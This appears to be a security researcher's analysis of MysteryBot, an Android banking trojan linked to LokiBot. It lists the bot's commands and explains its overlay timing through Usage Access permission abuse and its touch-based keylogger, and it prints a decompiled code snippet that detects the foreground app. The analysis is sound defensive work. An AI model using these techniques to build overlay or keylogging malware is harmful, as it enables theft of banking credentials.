

### **Intro**

While processing our daily set of suspicious samples, our detection rule for the Android banking trojan LokiBot matched a sample that seemed quite different than LokiBot itself, urging us to take a closer look at it. Looking at the bot commands, we first thought that LokiBot had been improved. However, we quickly realized that there is more going on: the name of the bot and the name of the panel changed to "MysteryBot", even the network communication changed.

During investigation of its network activity we found out that MysteryBot and LokiBot Android banker are both running on the same C&C server. This quickly brought us to an early conclusion that this newly discovered Malware is either an update to Lokibot, either another banking trojan developed by the same actor.

To consolidate evidence, we searched some other sources and found more matches between samples of both malware using the same C&C, as visible in following screenshot from [Koodous:](https://koodous.com/apks?search=network.hosts:89.42.211.24)| <b>APKs</b>                                      |                                                                                                                                                                                  |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| network.hosts:89.42.211.24<br>Showing 2 result/s |                                                                                                                                                                                  |
| $\sim$<br>$\checkmark$                           | <b>Adobe Flash Player (install.apps)</b><br>334f1efd0b347d54a418d1724d51f8451b7d0bebbd05f648383d05c00726a7ae<br>Jun 5, 2018 1:29:12 PM - Android                                 |
| $\wedge$                                         | Adobe Flash Player (dddddddd.ssssss.hhhhhh.ggggggggg) Lokibot<br>banker<br>0963bc9fbb6747e9475c94bb0387b7f4e444ff557dcd0fc81822dce7fab4c3e9<br>Jun 4, 2018 11:49:46 PM - Android |

*MysteryBot linked to LokiBot on Koodous*

## **Capabilities**

This bot has most generic Android banking Trojan functionalities, but seems to be willing to surpass the average. The overlay, key logging and ransomware functionalities are novel and are explained in detail in the section here-after. All of the bot commands and respectful features are listed in the table below.

| CallToNumber               | Calls a given phone number from the infected device                                                       |
|----------------------------|-----------------------------------------------------------------------------------------------------------|
| Contacts                   | Gets contact list information (phone number and name of contacts)                                         |
| De Crypt                   | No code present, in development (probably decrypts the data /<br>reverses the ransomware process)         |
| ForwardCall                | Forwards incoming calls of the device to another number                                                   |
| GetAlls                    | Shortened for GetAllSms, copies all the SMS messages from the<br>device                                   |
| GetMail                    | No code present, in development (probably stealing emails from<br>the infected device)                    |
| Keylogg                    | Copies and saves keystrokes performed on the infected device                                              |
| <b>ResetCallForwarding</b> | Stops the forwarding of incoming calls                                                                    |
| Screenlock                 | Encrypts all files in the external storage directory and deletes all<br>contact information on the device || Send spam       | Sends a given SMS message to each contact in the contact list of<br>the device                            |
|-----------------|-----------------------------------------------------------------------------------------------------------|
| Smsmnd          | Replaces the default SMS manager on the device, meant for SMS<br>interception                             |
| <b>StartApp</b> | No code present, in development (probably allows to remotely start<br>application on the infected device) |
| <b>USSD</b>     | Calls a USSD number from the infected device                                                              |
| dell sms        | Deletes all SMS messages on the device                                                                    |
| send sms        | Sends a given SMS message to a specific number                                                            |

The following screenshot shows the dropdown list that enables the operator to launch specific commands on the bot:

| <b>Add Command</b>             |  |  |
|--------------------------------|--|--|
| <b>Commands</b>                |  |  |
| $\vee$ Please select a command |  |  |
| send_sms                       |  |  |
| <b>USSD</b>                    |  |  |
| Contacts                       |  |  |
| dell_sms                       |  |  |
| Smsmnd                         |  |  |
| Keylogg                        |  |  |
| GetAlls                        |  |  |
| GetMail                        |  |  |
| De_Crypt                       |  |  |
| Send_spam                      |  |  |
| <b>StartApp</b>                |  |  |
| ForwardCall                    |  |  |
| ResetCallForwarding            |  |  |
| CallToNumber                   |  |  |
| ScreenLock                     |  |  |

*Screenshot of the command launcher*

## **Overlays module made ready for Android 7/8**

With the introduction of the version 7 and 8 of Android, the previously used overlay techniques were rendered inaccessible, forcing the financially motivated threat actors to find a new way to use overlays in their banking malware. During the past three months, some of the largest Android banking malware families, such as but not limited to: ExoBot 2.5, Anubis II, DiseaseBot, have been exploring new techniques to time the overlay attack correctly on Android 7 and 8.The success of the overlay attacks relies on timing, luring the victim on a fake page asking of credentials or credit card information at the moment the related app is opened by the victim. Mistiming the overlay would make the overlay screen appear at an unexpected moment, resulting in the victim realizing presence of the malware. This has been made difficult with the restrictions employed by Security-Enhanced Linux (SELinux) and other security controls (sandbox restrictions) in Android 7 and 8. Hence, actors have been working hard on finding new ways to time overlays correctly, which resulted in many technical debates in the Android banking trojan criminal ecosystem.

A new technique has been conceived and is currently being used, it abuses the Android [PACKAGE\\_USAGE\\_STATS](https://developer.android.com/reference/android/app/usage/UsageStatsManager) permission (commonly named Usage Access permission). The code of MysteryBot, has been consolidated with the so-called PACKAGE\_USAGE\_STATS technique. Because abusing this Android permissions requires the victim to provide the permissions for usage, MysteryBot employs the popular [AccessibilityService,](https://developer.android.com/reference/android/accessibilityservice/AccessibilityService) allowing the Trojan to enable and abuse any required permission without the consent of the victim.

Experience has shown us that users often grant application [Device Administrator](https://developer.android.com/guide/topics/admin/device-admin) and [AccessibilityService](https://developer.android.com/reference/android/accessibilityservice/AccessibilityService) permissions, empowering the malware to perform further actions on the infected device. It seems that the reason for the victims to grant such permissions and the number of benign apps nowadays asking for exhaustive sets of permissions, making it common for users to grant permissions without reviewing the permissions requested. At the moment MysteryBot is not using such MO to get the Usage Access permission, but will ask the victim or it directly.

The screenshot below shows the malware (hidden as a fake Adobe Flash Player application) once installed, listed with the applications requesting the Usage Access permission. Once the victim is triggered into providing the permission, the status of the malicious app will be change to "On".

*Screenshot of the apps requesting Usage Access permission*

While performing the investigation of this new technique we recreated the logic used by the actors to detect the app in the foreground to confirm that abuse of this permission would allow overlays to work. The test resulted positively, we could indeed get the package name of the application in the foreground. The screenshot below shows that on our test device the application with the package name au.com.nab.mobile (NAB Mobile Banking) is in the foreground, which worked on both Android 7 and 8.

| $\Box$                                                                                | D/RunningAppProcessInfo: Package name : au.com.nab.mobile |
|---------------------------------------------------------------------------------------|-----------------------------------------------------------|
|                                                                                       | Package name : com.android.carrierconfig                  |
|                                                                                       | Package name : com.android.contacts                       |
|                                                                                       | Package name : com.google.android.setupwizard             |
|                                                                                       | Package name : com.android.printspooler                   |
| $\begin{tabular}{ c c } \hline $\overline{\mathfrak{s}^{-1}}$\\ \hline \end{tabular}$ | Package name : com.google.android.dialer                  |
|                                                                                       | Package name : com.android.sdksetup                       |

*List of foreground apps obtained by the malware*

This is a snippet of the code that is used by the bot to obtain the package name of the app used the latest: getLastUsedApplication()```
@TargetApi(value = 21)
public void getLastUsedApplication() {
    try {
        do {
            label_0:
            TimeUnit.MILLISECONDS.sleep(1000);
            gotolabel_8;
        } while (true);
    } catch (InterruptedException interruptedException) {
        try {
            interruptedException.printStackTrace();
            label_8:
            Object usageStatsManager = this.getSystemService("usagestats");
            long epochTime = System.currentTimeMillis();
            List usageStatsList = ((UsageStatsManager)
usageStatsManager).queryUsageStats(0, epochTime - 10000, epochTime);
            if (usageStatsList == null || usageStatsList.size() <= 0) {
                gotolabel_0;
            }
            TreeMap sortedMap = new TreeMap();
            Iterator usageStatsListIterator = usageStatsList.iterator();
            while (usageStatsListIterator.hasNext()) {
                Object usageStats = usageStatsListIterator.next();
                ((SortedMap) sortedMap).put(Long.valueOf(((UsageStats)
usageStats).getLastTimeUsed()), usageStats);
            }
            if (((SortedMap) sortedMap).isEmpty()) {
                gotolabel_0;
            }
            String packageName = ((SortedMap) sortedMap).get(((SortedMap)
sortedMap).lastKey()).getPackageName();
            PrintStream printStream = System.out;
            StringBuilder output = new StringBuilder().insert(0,
"Total:================ "));
            output.append(packageName);
            printStream.println(output.toString());
            gotolabel_0;
        } catch (Exception ex) {
            ex.printStackTrace();
            return;
        }
   }
}
```
Key logging based on touch data (new) ——

Upon analyzing the keylogger functionality, it struck us as odd that none of the known keylogging techniques were used. The two other well-known Android banking Trojans embedding a keylogging module (CryEye and Anubis) do abuse the Android AccessibilityService to log the keystrokes or make screenshots upon keypresses; however, this technique requires the victim to grant Accessibility Service permission after installing the malware (hence requiring more user interaction to be successful).

MysteryBot seems to use a new and innovative technique to log keystrokes. It considers that each key of the keyboard has a set location on the screen, on any given phone and regardless if the phone is in held horizontally or vertically, it also takes into consideration that each key has the same size and therefore is the same number of pixels away from the previous key. To summarize, it looks like this technique calculates the location for each row and places a View over each key. This view has a width and height of 0 pixels and due to the "FLAG\_SECURE" setting used, the views are not visible in screenshots. Each view is then paired to a specific key in such a way that it can register the keys that have been pressed which are then saved for further use.

At the time of writing, the code for this the keylogger seems to still be under development as there is no method yet to send the logs to the C2 server.

